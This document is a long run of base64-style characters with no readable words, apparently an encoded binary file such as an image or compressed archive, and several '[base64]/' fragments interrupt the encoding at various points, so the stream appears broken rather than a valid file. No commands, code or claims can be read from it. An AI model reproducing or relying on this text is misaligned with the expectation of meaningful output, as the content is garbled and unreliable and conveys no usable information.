rgtQHfEKIAEUsIFhC2fDdlfX7FzVbDZqY4IQQGEUpsdHcl1b/mCCHjaEqLAFe7bnGVOYGFFOiFjiJo5O9yToJnfy2YvyVyoGYICDJigGc5BO39ZyLpcD2Pti6Xxek7XOMQzu5xM+S+1jH6jjN5/UO8yDOV94OkcDO8dpw1C/mza0QFcMoS5vZW0MPY/0s03WrrXuY10NNwhbSJHqr2QhoT6nsulkpUPAXl4V/pIpsfZgsxZ1GiXRUjeOUxepkyJrqFtgT3uv3jgpamVgVX5WwDCDXF+2MNWJe0nSX+cQx7OXEECBFBiCY9+8aA7YwEZ2cm72jwWr+rFXPpnXuuiJX6tnMigEVIi2WgBYg+hsUooIZ+hYJx5oIwdZig5USkjtdWft/mcABmA4Ai54hpSoTjG3beq809ibBOkcQ5294t1mvfkM6fmsfOs9AypQgRGQczxoY4Tn3fVkeIZvp6MTBoFKfdVX/TsnDJ125MTwc+1uqEhuoVIkNPiG5LEt1u9mUCsg+eGgrkrfDIFKDH8C6kS7m6VzDZdX9Saa+Vn35aKPjem4TPYwdRHVy1FzNaDXW5Ta0VHpDVl3J1vnrlzPwVpYK6e/iRGvCQ/xkGG3ECaoBXQ7f64fbGZ3V2ZLBSFlggzJJoBQUEDgwAABFCBsUGGIoVq13hj6JGnXMHHihmHMWG4jOnT3ym2jJpIas1qfNqFMmVLSJpYqX05KJTMVJVqh/kLdyvls5zNorH6YoRUt1SFERo8iNXooz6FJkw4dwoNHjhypeZhC3QQ1z1Q5Z7agkSpWLFMuP0aERXNm7ZmwV9/CzYNmLt0Ddu3Wy6t3r6C7fv/+rbJ3cD0PgO12Ipy3098hivVa8RvhcWG/bhTfFUa4r5W9kTXvZeB5lV5hgD08ZnCXMuvHkf/q8Sd79mwJd9fRpu1XBIzeuWnDAHzkt791B6AQnw3lQBriaY4TnwYYN+3nByrlln4gB/fuOYYTr+Q9h2rAsXPrsdvlt3a7DNr8XR/9L5Vo9u9HC2arliEmFR4AGGBCD5AAoAINPFBBCjbYsAUtwTyDn4QZDROM/oUXWkjhMBNmhOF+EslBxg4IkUjQQAgNhGAINDiyyy5xTLSLLRuVY5FFNJbT0T3RNDMSNbykctJLK0ni0pCbODUTTTbhlNMtOxUDDRw/IDKJLZTkkZSWVVY5iVZLjYXHVVAdkhKYcmxxRlxYLZXHEz+88IRaaba1pp1y1XWXaJS9dpifnVEWgZ+kKebGX4A+NoRfGVCWgV+CEGYaXoQZmpheLhwAml4H7FUFofWsAhikir02WWunXgoYdsndJUJylRwmQXL+BAdbeAfIl1wOzDkHHXuA/daFXavORoyfB8CQ3HLH3kXsbMIecB5tsN6VARN+STCNsthSghF+Fdry/okcQ/[base64]/leLJHGQa64FIaT7gA3/uesACQwOgUe9/N6rYYUZAR88Rv+CSIYNDZA4ULolKlzBim+4GLE4FVes4z0Zj5RKSyp1/L1KIytpMpNN5lQMMKoAZRSSRSGVM5I/T5LH+232TCb8SkW1hZhjwkUqaGoCFV5gBLbMpWlHeRoiqOAXuylGUZrzi6Ww5ifKSPAuFVSMYSLgQcFYMDORkhcIB6OowUTABWxzWz2GoCnG+MUxlDEUAzxgwxviMIc6xKGjDkO53KwDCsFxFnAOo4JZlccvmLvOrGh1ABGMhzvBcVx2/uKqJlbnWKUjzq4090Ms+sM67vmLtnrll1Rc6Hit+4Qh/sqwg/9YgAS0e4ACHuAAGwQoQSSgQbyK8AlvFe9bwgNkIAW5RkPIQQskKFEdAcQ86Clkeg5DhTMotpHrZc8j97iGj0LmMfCFj3wkowUpb4K+W7ACGIPwASiOUj+jAI1+siRKlo6iv6UsJSlLOcP/4iIWqpzBCFQowQGXpkAt1RIpDryLCiljmAnepWxsO5Yz/yJNFB7gao/Jm120hioP7CkvwpDhXlbBKL14QFN9oWBrhrDDd8Izh8BqYnBMt5vewCBXvwHMFX8TnM8RRw9pGChBCyoCKtKmPXYRHBj9Aa3DILSIf2FAD+/SUNos6zBbJA7qDlACDF3oQ5IwBBlo/[base64]/IK45CjULkckjmq+eFHZHHQ+fhltQzMKGH1K1C5MOEUzZJHZ0/ojc4cpI+P+kgpb6McWwt2PTwuhBZOSYAOzAxACHhCDDbjUASlY0Ey1YIub7lSQOt1pRkRK/lIUMO+RAMId9MaLgh1ogZKVpFE0ytHejUDVI+Pw0ZFaYiSrik9JWyVlTUzZ1ZWBohhAY2tZy0q/XKp1rLbMw1vX9EsxGe0KJfBBndaE16To9S6IuqxlJ/sXCGLTL62xy4YVM7qzWTYCjnVDievhhsh6Zq8cnrGL/yKrWT0HtrPpol0W10RjxYc4QMYtEH1VRb/4DYwqONZna+MXWdCDHpHwC2cbWivAbPQ3HS3BcLvsEIkYIg5VQEEFlGsBlz5gA8+1gB0t0AEGzXQLv8tuTgnJ3QrRwqeJrIDCDqaQCuAuvO5KEAqEIAb1OtViHiEHfevbMZe4RL+0AMV+/Yuy/vVRQRrPeMqWClzgn20ira4EmoJnxuA7hYkpEb4BhZl2lQuzlQOWobFlubYoYeA617kGDGskVcJIDdYu5+zrATZchRYPoZl5YSHXrlmPYdP6McE+QORmJYLNJefad9Fxb/9CRNmk58ZElg2sIiqb0JobtMz6tmz+EmUpUxm3DwUMb3MjRrtsosvC/TIbAyYEFCTXAmwulw1i0IEzW2ADDIqBvOQwZzpDPJDgyvNI5SAEhYkX0P9BAMb/DGgaGLoQznAGJjPZkXM0+khGKgXLWc4SSe+Xq05KJRzMkI5N10xLnjawl17dpS1tRSr4ewtZAtiEK7BaTj4PGqyRom3E/kSbr2CD5mHCiVj3eDDrWj8MiE9lmg16oMRtcywE+1TZejDmsFEXJ0STYyxxH/ku6abN6aZDnOX0c9zCSndofdzESnTUg34B6GyM45d3w4d0Fw3isapMm46KQN/7NgkbCyEigG9AuQl6l0w38K47xkCmRWCCJB7OL3REnM7HswXFJfEGGhwI44AOQQj4TMcEIVV6NAC5yEuOI9SfPOVURQnLC2H8UqBkJjHfqqVzkkoqJEIdrXiKgndeVppQAmjJhGWCuUKmOw3dTVdQQauX3nSkdNTZa58m1f3EAEHAP/7ytzU0lX03R2ktAxsWhqMcC+0M/lqqnF3UeZhfQAEx/[base64]/izK4izSouZEwDfYmATo4i7q4qK825TVYi7y4i66oATwIOWhgiFY3hDYgBAKXIBUQOjZAMIp3MIVwRk8SPF0RBRKocR1yBqx0cB03LvAlBdCYxeSAJkNgRaIgVL5HnxBFUiMREp4Uhsan/EZQvLJxH6ZTCjIHM1xwS2kQyjw4VH4oacBYh4MmFMkBVewyZrg0tKJnwowItM4zfZd2FW4YDBaohUoQ0VxZEiK5EiSZEma5EleYgTIwjeA5AS5wLvRQ0taYgacGNVxgb45BOUZgiQY1w7QQBc6AJqp2XOlmZstYQwUAR4AF/Bs4zbah1N2I0+p0b6xkSMwQcfVkQWk/oAQ1t5/rEsInFcISIEYxIEW7MI7Ah/GjAQqwKEVWuFL3GMcxEEpvNw+blU/0sIt3ITzrQwcFEM60EJB9uFBZp9TvNrPIMWpLdjTJNNE+kAjOuJF5oGsoWTVZAA2KIM1vJjWcaYHwWItZoAUbGRlkqYsplBpoiZqZsBKfkPiUR2UvZss1GQNFsE3XEv7GSNO9uAP/tu5oNkDdIDBUWNwMsjooZGd4UdTKidUJifq3ZkatU4tJGMh7IC7ME8ITNdWeqEYiiEToAATkEEckIEZ0khTcg81tKVbviXxlUIhYMIfwEhdyqH5nE9OAAMrUAEoPIM0ZF+nEaaB5VJ/2pIc/[base64]/[base64]/[base64]/OmRtGcchEHNRikcyiHzoU8rYBorPEMx/mRV0ErqQTLkU9RSVDRFZG4J0/[base64]/LkoGpBFVipI2Vl5gGIwDkAEsLZFtzx6mij80ZvI0vv9EaDv4CU9VLeuGTsFtIAE8TLgpyXDWiB+JIBGWjBzEpBHKTsU84X/vyqZ1vaIybYwVwWCf7i7Mkw6iCYgTQ8CfaVFSLsMi+XjFH8IR+OCR4cwi8rcFKggVk08AOjmgB5xVdY8BaUQQY7ARNscBF0whNrcwiL8AhXKIqa8BV77YXKwzussAujczUgsTfocA/[base64]/hcNhLIWTGn9Xs9T/sJIrDIc2qN7wqfLyWfMoc8z0Fwi4PIt6PLOGaRBImRSGAHTTIKBHfNRJDMVLDNbEQ3ROTM0v8EFZzATWDNNMcGpGvRhi4Q3+8KJim04i7OGknMyvEML36oL17A7zzA2xEO60kNGt/M7I/EMB3QQb0Npp+s/E24+J7FAV6g1FPThJjSqarHnbrS8znZtA6k3NLQ3XDThRvREd3E1eLMyQLFGZzRHw+s8A2kcZ0EDnEAzTMCB7ORK23F181uUGp9cisEb1Y4DPCMCBCVKKaENMMEnJLIiM6VP/zQ+4AP0Tu9Qp9Eg/ctRxw7t7FEZaIFT3yn6/mpBCKDXlEqCGAjBWaIyVwPqkAjqe/5BzbLcy6RCzjpJMYCCKlwBK/xsWeGE9eGVMSOFBzwBDmxBMZtVXRvFXTewRWaqIUZtX1fwG/y1NFNzNW/[base64]/hmEgBCIchwUQjs6w1MyGvy+bH2153vSLD5Kwiyf0i0UAysMAhzgciiUTCj4LLAXmNDCGhrgAAXggBHkQS+TuIkvqGSquFSwBZpEszRPsxPk92DTlEfWuI1/sEhgQzdnbXBXg2P3+DyQcwqvsAoLOZFn9mav+Y7GcJTn8wwXMZFDeZKDtnDD8z5/AzvPthif8cBv+bsyNAo79OSWeeaOcDXsamaK8byjMesePEePMZefwAm4QQN0Aj00twKEQJ6b957bMZTuMSGUJRPQDsc1kncbVXgj3IIwQUSc93ZJSJk68qRPuns7J3R2GUgJTyQfj0mQQVd6+hDIgWBLtRRo/kGefufIXqEQoEKORMOrU0NXI7jM2kGh1uytP3gpocyT3MJ9wgEo3AQlCHs63ByxO/v5yUVcn4EvjziXRGYecMERnPj2wQX+CBAFXzu2Bza3F0EbVCi4g7C4k3uFdnGFonu6qzu7V4O7szC8xzvF62i92/uQx3C+Y/aE2nu/S7zABzE7Gy5vX/TFd3bAezluw6Run/CF+rbWNjzmjjAyULQ6L7GaY76Rr36bu3noAqkgTIAggEANdHYPMA8JGAIqULfJ9zkqFILKv4GdktfLO0Che7ehL0gZ0PF5Z/oiaw/08nz5U/rPh5S+6QvDggv2kkAbg6UWOMLTO71U47cQ/[base64]/NhvvK7YJGOF/NgbNmt7lRGGnNUx18P0SJcu/U3raNOrv3mrS9dbZqxr09a2jdbq7GrIeOfuuhh48MT0VH9bfRy5cNWkv504IWiCLHrNTjRQ/oDCEKpP22t19/691nZUkgYSevPnj5AKDxAoUPDgwfr3DxzUd0CCxBA5krrbCvY/[base64]/1RLLJuOys3trxx67VG57orL776+kuwwQjDyjDllGvssscE1axTx7zxa1LN/[base64]/nDAkRUueb4BB29wtvkL00rjCe3uuOMeh/BwlMsbHE4hSwwbxLbRCrJStznMm2+2eXxUa3Yt1dPGrxEcnFZfZXXY1mb1hh6trzmM62uaybUa25BBG21kfDsMK7jjbnw4weUGdjTEhz3Od8ONGw5WN07opAHpvhHEWQV2iJY7ar0T7xPyzHvDxRC8/R5cceNzwAISaNhvWlr6/W/AZwCOJl556a13QnzuuTAYDcHbkH133zdwRHIQwgQKNj2ExUEOMVJYjcjgjD8UwhkV+1HGNMaxInksSVIYWckg8oxipMNLxWCFKszQhDNAIhQzWwfN1JGOZ5iDGeZ4hs5MArST/vgMhzZESR7QcIWcFM1oSVMaUprStDzpqSlTm0oV1AIorIzDH1GUYj7A0ZVmQFGKUcxHOMLWRS928RpYnOJh8JFFf+CDbvMIRz7MOI7SnMOM/iCHZPymuG+wMY5RxAdxFCNGKdoDMtvoRx6jeA5wLOZykxskIe9xyG2gbTGX8mMhj4M7rBxGd8XzXehIE45x9IONe1wjIaV4jwhV7CzNWMbWltHKVl4Dj1OckCHvFkt/5KMf/WDQPeK4y3ucg4+LAQcvs9iP4dFjlFnc4nBIgzhwtCESVuhB3gJhBRvQAA/SyEYU0WG97khLO+SJg7bI0K3vISBc4IJPBRxQriIs/qR6HPIPu/4FIgU1aH71opCF9GW9ddXTngqy0DNokQo5pKACJAgBEwzRMDLEwUVkcBgq4oCKHVmMGkKyoAUxCDJ0MQQit5BGC0H4JSuVMA+U4NIKV9jCZ7hQZQQlSRB7hsOf1RBoNvEh0WriE6EY5WlPgdoWooZEJU7lDedQUC51SUhc5vIe/SgjKalaVVtmER9MXWRV44gawxAOrGG9ahzPoZhwEPIaj4EjV9naVmXKjZBaZeo5zpHLcxDTrWYcK1fxmlct3tGvevUlg3K516gWln571SL9AmtGdXgTnNkrBPfsEKPveSt86oxPBQxGBnhOqzvqmyc9/Weg+OVT/p8VypctwiMt7/QLoAJNBz68xMJs3MIJCaUBEz7xBhn51kU1GsguJFEOjG5so0Z6BQbFoCRDbAJKtzBHSbsEjBG6bBIiVUdLu5SO6aLjpSujBZl26FMg3tCmO7uhDXnowzOc17xCNMpStFAEJhSxqEk8ahHKoA6qqoNKz/BvVdMBC1jwIrDrAGEcA0xKdfCCFwM2ozSKwaUojiMekyRkhaXhD2mA4hZ/TMxa15GNmRXyMVI08Tr8UeJttnXFLTaxW9eaDVzg4sWNbew6bjyNKPIYF8TY8TSmwWIzLnIdlaiEj+OY5CUHlshMZquTK2FkHVOVtdQC57XeoAUxkEEI/pdtQDrRic51koAJA3FtLTQSJSpFQ2XSEKhA5bygeSXWXqodBmulVb1ajNZ/ct4uSwlNs2yEZAsVQIENyLAJRzCBe1/[base64]/pd4xK0cxSZgnBV5vfHIST5yYtxYD4O4wgv0kMUraEADIfcHLmD+gxaXoAQt/zHJlYyLKvsjDRCAwJJxngYzVkLolfjxClagdD0kIAFdaDHTlV7VSkB9BW6thAG4XnVCRhnsYZ8GMSqhBySwYAFMzjJ4towtMbwdBWJmj3sQYOb4WIAGZZDDQjZRC1q0ohUVFnycNx7xUavDQV3Cs/34OaI+g7ZDw3Bfqwtd+ZoVIxRlSNEQ4iAJOSiMDJPWwhs6FI1zbOMrmS7ScpEEMjE4AqS0eKm2QVKRQUBDFcDgwiTSUWIW0oz26SiGOSh8C/Ky5Na5jgkN1ctrltzkB8Au/q8Q6XSGpzHBBkVItrKZ3ewiUCKKvFDE+MlPfmnPofzpN8cezt9+acPC/eePdxT5gAVFWKIO+c//uLGgf/[base64]/70A///[base64]/7uq9PwM8f4C/+4jEen6ER0q/8nmEBFUHaGJDa/OEZxg0TwID/BpIgxw0A548AsUAT3g0hpagY6g0iI1IiJXIhCQkDB46QNpDhHA4EdUAGpgAkp4DiSNAEK+7iMi4b/jDuI0NSBl8wi1LQBVnwB3dQB3fwB24SJ3+AB3/AB6jADAYBF6yMGGqOCYnSH6CACKOIGHKAKXPACXOAxYQuB+JQ6KAgyqjwCSEgAaZhBRIACvzhC6UuDaAuitgQ6qCOBcTwLKHuDrtu69oSLuOS6/pQD6bhA+4SL/NSL1kACepSiiBLWsijEIVADCbgsubOPcQnBGzgDDYiFCLCEisRFzBRm0xs0ExMGlpBm1BxsfJBHQ4tX1qrz7pjGNBh0FIRNVdoFXGLBoZACyTBECIq9NDFGGHtGnYx01jvY4QACDoP1Dqihb4EGEABGuAAGipC90bq8IJT2z4CJAJMZ7Ax/hthwjG50aYQwUx4Jg+egCddIr6EDaiaxtiGoDXvax2pZiqG4BOiiKSi0T2Dr0v8ERZ0gT0NrB/DbQ72II8swSCPsUvObTn9oUsCkN2k4dzAQCCxAEEXtN3qzQ8YkAEfEMJAgUItEBQ0QRNe7CKjCBQgARJyDBASbgoAYQoSjg06kg2yCBISrgTZQAZ0IArYYAowjg2kAeOm4CUxDgY/sCUTgUJ/FEiDtCYzII928AWo6uU0IAiNEAmJoQu6QMqyqAQgIAeiSA+yEkvXQQWEzgxXYB26IAEuACyhTuq6kgWiSMnSdMnEUA8qYSwTIA3ctOuuLIsqAQmQQIqI4U6l/[base64]/oyja5sC/Aoz9FCHAzCGK/hELLAFQjxFARy2K6gAMAhAQmGEdArAgB7JBk0ATBM9i18FBo8gRACEVsmgN6q0YomhD/WEK/uptR0dQBFFURVnUH0Yy4VoQGG40R10yinwA48wgsHiwSDPgSAkpG2CuBHABJ1UA5jggJ3FS6rJQBfxhSquUaaWSKYWuBJpSaaN06lZgGsJyHZhOyAhJDH1MDJXuLb0uDfTSbPPyT6WoEvhQ59aBD9NWD9g2i4JBywjV7RD1MB9gUdXJBvJgEqpTUie1UjeOpXx2E0/zVAlNiqwscQvtS26hCIZAPyTBERbmDT4hvGIt9XC1o6SgBRiqIYxR26RhGaHBDKDBdOGAFVRXWbvLPZ2VFqR1WnlCI7bxFmw3FMbLZ7R1TXztCI6AB9AAD8L1DKxvKa7PXHerKbZAavYr/nKtwBdgSYryNT/3wHqv13rP7z79IV+pzV71Mx3ksf/[base64]/sq2KA81M9VSG9fy0uEWhoAJpCAODMERxEBhPiEaXCgdyoEatAFXdTMYebPRHALWrK10VeH2gOEHrAsOQIGFDi8a0WF0n9Uab412N0IiYE28sLXWsjNonoAKruAIXmALvFOIrK/YpKYIrklhlqJ5vS9yq8IqsChfCZaQ9HEO7lMXlHn82G8PFIEZpK0R5JV+66B8+Q99E7L//G//xo19F/ZACTSKDnAAHbLeNAFCIUwdPnbfMDDH/AEiNRSB/YEN6i1FEU7hNtIDO3IKgLRESbJlTbLhUBLjggBI2UBH/YELTGAGEgEOYrIFe3BH/YEHieEFMlqjeVCjNdoMsiGG/[base64]/fRViixBHueAF6aNpPxB3eqAP7U5fZHZjOgXC8KZ/pzjtyIZEgHNKH81gdQsNmQDTgmywX8x0sPqTQmkaGRBod44OIo0sgM/EGVFsAQHGgVVUIMl2iXN4KM9LEjn+0fjWWfjyEjz6AZs+IWLUgO+Mo+C2Mea1oellsiQDgKsssie9gmtEupUgImROIrVci3F8AJWwCwv/ALmNIp+OqizCAm4Lm2bGhBL3A/JuMVGcarFo6ona9KGAKutw+5sYAvQgDrBGjLHmqzLul7o9Md+zI9TcTmfwUXiIBa9zBC64a4fGVddoa/twBDFIF1o4R60bbCVERpWF3WpYBCsRBUQgbHf07sgG1o3QYh+grJlJlnbk6ByaCV8wgeuwIde/[base64]/eGnrRgug7Cp+1IP9p3f+53f+RDF10HFs0cSCp5kGuIQimDMFj4RH8ACnAAS/7Z2uXGOK7GO7bgTfZxTg5yt/kX5GRjGs2IzDpTc2sqhLPSar9HDDmokEISE5AX7uoChOAubk1vGuvIglEXZPdFhZZ41dg9BXH+idrlkzWumzX2mp9AgznNg5YzAzvFcl1fbviSXBnarDLKlqIR5mG3nGrJIHWgb7GkbYBv9XgGV/WAhfJfZ0oF7fNn+fNNXffmP1Mk5jsw5jnhBgAPOEYSv3vA3Ips7iu45CfLZH0bWH5Sg3nKM1/vZRFdWoE9wIw16g2cWBrOBvi8flJ+dJuGghX0QDvyb2v2hC2CupJcwiwocS6fBKak0armdKY3OpQE8iM8d26MYTaGua79W9MkyDOddD94Q+INfDYu4qa2W/[base64]/S3P2NOW1Z44if+nmzEnHS6y/snW2YsECq+naRgcN1lkLFksdXmt5NdUEqC8gMGvX+E3V1FGSJMUAJdEE9nBTJYcdNZ3s/m/JYWmTFScBNJlNEh2QJuvQAcofJB0y/GUbzYbyaR3AmgYB7Q/UaNUmTEyhDCp36dq5gwsXnqF4Nsr+imfwB0e58+cZ4EzGpUHDFcpHquup/gM5ri5dSkAYX6LLuhwQSjSdNr4LcvYQoKxPQL++ffp6mkKhP7kS/RUsXEAfCwEaYMA0yCWoIHLrTFPJgxBGKOGD0yDozzq3PKNhKxy2cksoIIJIySR52PDAiQ80oCKKHRQxEyKTTGJRKDOGGMotOHZYjDQ8SpPNj0Cqs86QQy5oJGVEJqnkOhtptGSSTQqpTjqpxEFGIXHEIckzBaFjyiilhCnmK65ggskff9gh/kYmqHzCZTrmsMIKMHRCo4oq0EBzxSDQsKIKK4k4yaRGcRlkjjQaNvSQIYxKlIdF0jgZZTod0UIJSCKRhIhJeaDRhEoclGDES6TO5ARRQ9igKgo7MPETUGU4cSpRReU0RBWxILNUU7CI5euvwALbzVVZMdPVHI1YFdZYZc1xll1qseUWFnAVOhcW/jyDBSB4YaGXP2usJe64gTUFRhJg+KOYI+kwc9g6hiWhxDqqrcGYNIetQZlmnDVVzGG7yUbbaVGoxppro8XmTxQ6tJYIarjpxptvTbHCxcUYZ4xxbhkcR5lyzBWHi4K4FCddU9RZR1kJ1U3DXVP5IMfBeBDk/tAUeur5A597KENxBHlQQMHefUTn54+ALKRhnn9E28ezP10YKPXUVBv4AXJICKD11lx3bXRT2XQotocfijjJpiaeqOKKFVQQA1BbjCSjjDaGmKPYO/YIJJBKHmnkk09GudGQA0E5OOHpyBGHHZjE4cgmxaTjJZhilvIKmWaiKYYYsqBCi0G3yAkNMKMPQjowVMz5JzCBTlqooYgyREsqhzTq6CShZCQ4Qc/QGFKmJZn0xA85rFSCDy/FZCqqNuwQAgo2aPEqULLeZFRORbiBjFJM+dOrV7CEL/744isi1rBY7aGLIrB0wwssvCxLlll4pfWstP6Qqz9dYKnT7bfP/pAKYLYVFWb4QxOHMYe6DsNAR6wBXZZZAi8MwxjN/KYp/KLMFA5TjKYwjDNT0MFuViNCUJgQFCGETVNC2AR/sEEHBctGboJwQlCwgWJ+owzHPDYZkDUnAyPzxwuKgzKTTac611kPd1ymge74ox/nmM54ZmYzf+BsPe2ZjB5oxkX4yAc5esCPzuhTiRUkIA3rgFAa6NOFSuihC8SgTBoWQMc62pGOU7saZfTwgT768Y8fWMDWKjGZdYyNQzjCUYhGdDYbVEBta3tABVJQBKCcIQ8xklFI6najW4wtbz7aWzaE1LccNgVwS9KIKPdWuMINqkmIe4YjCvEHx9EiQ+b4/lLlLPeKQpxJc5GgBireFDpWjC5PwABFnlRBBTrJiXUFadLrEGIODckuFZuoHaPwgIdJPGN3UyJIOp5hKUxp6iRNoIIKSsABDtwgeWeQSRlo1bwQhIAGQ3DVq2Q1q+sNoQim2N6uvCeWtkxpmlbByhzQl5XJmEMs8RPL/JxVv2i1JX9YAIMlNspRS4iLMv9TULi8hRwwgKGD/pBGMVa6I3/4QRPryIZlDrOEH9EUORmczL+SELAXFoxhrSHhaIY6VIWdJgj+CGFQhzOcC5oyODxsig+Lw4qmDHE5/ihZdI6osqZsRwN6YKIT80EOevnjCjUTTxXRw8W2Cg0XlRjP/[base64]/gAB0wUqIaoL3AxyPKODDhZjNNIYTQdJGAQ2+JgNDFOhP4AxGtuQJmI9/vEUcHiPczj5yVCeDFQpk43ivCBkGaiqP0ZAxKwasYhd9ccNNMCBCr0sQeLRg1pvRp4SiKfNX/[base64]/[base64]/[base64]/sAMvvIVH5dh+0MuH1dylEFyCWIY+vJASbBy/hAvHpMNh8EM/8IYCZJT51BzF7IGAfMaRwZ0rTEZr4FS/vAwoxEaBqN0TcF0v5EP4OAN3mANUld130APMeMPPJAbWlYxxWEGteED/j6AGVeVAd1BDD/wAxdUMl11BeeHIGp3IV0wCNOQZm4HAU50RXb3NHMmHw0iV3rQhm64H3rWBU2TBlBDH2tkH0ijB1Wzh3zYeI6nNZKnNR+waDFlWZaXaSKyaXngBCTAeaBWAaMmK5d0CKhGCbRAeqUHIqy2Uj0SSj/iSqznWq4XW4YDe9lAKT1iED9ybuZFKbQQB4bADAYxC8RmOWWCJskGfN2QDs9WfNFGJ8sXXcDgJ3eiCqDwfIZyKNPHXeC2CZIgbkwgB29iW4RyEIjCDLOzWSdBBcVDZuT3AsiDBvNFFDvgfvomK7HiX/QnYNtQdfrHf16BgIpwLAy1UAI4/gcSNnFdoRVgsY97gAX5aFHTsmEJ0mGTEVIJYoHIUQcypoEcaA6aoAkstQ6WsQbF4FT7cnNNcQ7NIHIX8htCZVYk9IJNEYOTkQ08pwMfmBsBk4M49ETeEA9BKIT0gIJNQDGsAArrwAXGQWU/8BxUAGP+wApI5A9fZTRd6DIloIVf9HZmuDPvMR5H0AUqUHd4FYdNwwJhlABtREYWEjSQRRmHZgBomEN60DV6pCAdcYiK5DuIcAiIwIgosiKixk8TUYmpdomYWDes1gqd6GqjtHqAM4qkKFu19iN/ySOqeIqtOCW7VgqfUxC/UIvChYsD9wsJ0YvAuJl0kgimozqq/jAIqgAJ6ICMCaGMDEF91ScJmyAHQ+AIuUeN4pSM5JQK2thu3PheKnAD7fQCTyCOMnEqRUADz/N++xZ/82crNmAFAyaE9sArB2cJezCd1DmdEucPjXA+8rMV+7hy3dCdzRKQ3QILU/IWr3Mt6WBWIaULEdmeA/RS7SmLIehSh/EMyAGCiGEY87Ig66CB/XIO1NCRlFEMszEaQfAjrzEFNZRCbHALqlGgPpcN6/AwJkBDJ3RDJsAGv4EPMhmEUAd1UTSDucGEM5BlxcEFhQQHXCaF2fCTGfACOkkZrJAB1jENL6ABTHhK1cEBuIALUHB+SzkZ4lGG45EDxUMeRpoD/lzIRVU5Hnc1GXeoBw1SIU0hh4DnHkxDSE1hRl+TIGNZlgoyDXrAAoHYNQbwAXoAaYXElpp2NhRRBpv3WRVAAqMGFKdmWpZiKZZYepjVISoFSqGED4ISikpymLa2N4mZqKpYXgdBEJuQCm+SDpMZXJVpB8E0YJgJCsrFmZwJB3MCmp7KBuS1bdK3Xd/WjJIgCXGwA4bAiqS0EYVSTbdgm+yWB08wfuVXfsbzAkYAnEIxnCGQAjkxFFpgE9ZzFDphA5kghFD3nAS1f0eiDhvlK+mAFZaQDphwLIpQEAq1BxyoC/+4B8Mynh4VgfpzUSE1QOa6Fn2BLvSCQOiyBvIq/q/[base64]/IqigSIqmuEqJyiN0+7d1GxezaRBTwgypsIsFIQ7AdTmv8EuBMGAD5gy8SHycupmeOoysIJpwoApc/hB9cFKacHKaCjF91NeM4PaMTrADm5ARrlqNB1FN5KSNeMAFR9BOP6CrvckDpWIEREGcwjoEUjAUwousqVK21JCx3+CsBnYky3JwCKgO/7cHCdgU0XtRk1Gt0jKesFAH3Nu93vu937Ke7Tm+5KsJzSZ8p8SvDHQYSsAY66AhZhUO+7q+JHkN1GAN1tA9mqAENmgapAEIPxbAAgwJMtC/p5EIApzAPmaxGJux4GBWiSAcZuCESFccI+ADiSCzqgEKLupEM+qyMfseV1CFVXgFFuIyU2QhOFMhLNzCWJQDQWSV/gCHdrUg/vG0dXgfTwMOk6F4FhIOH9rDBrIASYPD/[base64]/BC+ZAJPgwy7NMON1wy+lZYlJiDquXDt0gmETiy+tgDuHzDIUJOAVxzIX5OqjkDedAJHxDJAB6v/k7JMWwJD9yzNKAzduszPcgdawMdWU1JNmQCHCgk6yQJKDQzUmCD0si/ifkDAeeKqFDgg/XcMxtmM5E8kaDoMxJAh5SmiQVkiQcCQ7PPKX+fA7bsM9uWAmynLH7TAz+PCQPQiRMbCMfgQeuIgfSEwKfBmopID1AccWpkMWjp5eXuKdenEhhnIpkPKiBo0p8m8Z/a03W1InIGBe3kHvpUA6PEFy3+LiQSw3i8Ax7zMfOFMjESIyqsLnUZgbMEA3mINWIbE2LzIym+wnelU/mpm3WFasJoSEOcQi2egVjpgI54E6e/AI4EE8y0bskkAKlrG/Di6yqYgOdwMrhADjNALnKoAzuPNFLgg7NEA6BLdiIndj+HA7ysNeAgw/NgL/4Ow6K/diJHQ74/hfO33DQE40O1+AL43DYhQnZ1bAMol3ZqK0kkE11D6wk5MDZT3IP4LAN/RBb4PChtB1brXAGKRAH1xxblxcitLCIaztu4YUCH/0AlKS2eECJv3PSKK2XcYsjscNSijnGjFnGyhwlq+i3K2XT4O3GOR26BuElwZU5sjDU1OAMJuTHSh3IxViMTj0IcACpt3yaUm3TV13SjbwJnyAJjkADZBCZXv06p2nTswMRtNtOKlC7JbBOvemb8SQUzkPKZSsFRYHKyWoDQlB1zNqsS/KvyjBgvuALpn3M+EAO4zwknq0MJd4M53DaRHIP/VDjNn7jOB7jrq3iPN7jPj4O13AN/[base64]/2AJ7HBDPR3G4b3bwu3agVCgvBxoG7ihuRD8ZO5GYsOECCisGeKOD9DKmY06OKEKdQbHaMx5DrDJDQ3p/63sb47XdiBqpwBPTNBs9wy90QDdHQ/g3g3RDfdghZ/d9x0AKOQOCuC9aJjI20sAlnMMIM7uAQHiq8OuH0ZQPFmRPBWwREwTx37QZQ147ICw7jMPHjMNtDXeIlHuTLsPHL4GTksAzXsAxDfQ2D3gx/XQ0Yn/HkEA7joOJAnvIwH/MY3ww039d0fvN0/tc6Tw07f7/JwOQ+GPRCz+REX/RA74NRZw0DFuXW0AvUAOfhgAxSbw3fMA7nYOXI0AuSLfW6Yg3hcA7jsA2S/Q1fHw4Qz8qJjg2QW+aazfLjEA4sDw7y4A1w34PJ8A5/3eYu7guxEAuyQPJA3vI8Pg7UgPN/PdRp347XwPLhMNsSP/iZLumST/ZC/g51j6/iZt+Ofk7zQ0117fj1ka7eVKfezSnpbj/xQJyxki/[base64]/tpUatWsXq22NKlVpV29fgXbFetYZWWVUSs7tSy2ePLcvoUbV25ca3Wr1bXWCxkyvXv33q3Ll2/[base64]/RwK8MCEfimllFdcwQSTSHD7BRJQWCGxRFZAQVGVQVYcJJFB/swY5Aoq4IBjk2HKwfE+Zm65qLpDflQPO4EMEYOGgyy0MCJz7LPIllRSUcWMEqb8qKMbOCqBpBeeSMkIllp4KaaZaqIppp1ssKKooCgbSjbRknrKKa8OGwssrsLCM09fxuLTrLTQOqsuywYdNLFq/ELUL8AQtSZRa26rqzZsXiNqm3ioopRNb7wh1K1k3okqs67i9Gy1pKhSprSzXPtsN90oi22qq3CjtVZXXW2GuEw6aaYZXn/qwQ1ZPKFlPuduaW46SqizLrtD8JAjhQpCaKABEpzYorwz1HsyPm+/fc7B+/KbMB3/0hmwQv8ULKbdYiKEl6IH542X3IYqtHCY/[base64]/+KDQXQQYjbOWW3ucFHvh4IZIG/kmH0NGQ30jiUfuwZTQx2GBVUFwxkUQUNiN7OK6AEY4pNmFmGPFTtngSjLfTGDtJNomjBSbWM8f4h5REWeXrWIHjhx+ujFlmmjkYAQ5whhMU0